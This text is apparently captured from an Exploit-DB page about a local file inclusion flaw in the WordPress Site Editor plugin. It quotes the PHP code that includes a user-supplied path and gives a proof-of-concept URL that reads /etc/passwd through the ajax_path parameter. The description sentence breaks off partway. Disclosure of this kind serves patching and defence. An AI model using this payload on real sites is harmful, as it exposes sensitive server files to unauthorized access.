 exploit-db.com/exploits/44340
Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
if( isset( $_REQUEST['ajax_path'] ) && is_file( $_REQUEST['ajax_path'] ) && file_exists( $_REQUEST['ajax_path'] ) ){
require_once $_REQUEST['ajax_path'];
}
https://plugins.trac.wordpress.org/browser/site-editor/trunk/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?rev=164
By providing a specially crafted path to the vulnerable parameter, a remote attacker can retrieve the contents of sensitive files on
** Proof of Concept **
http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd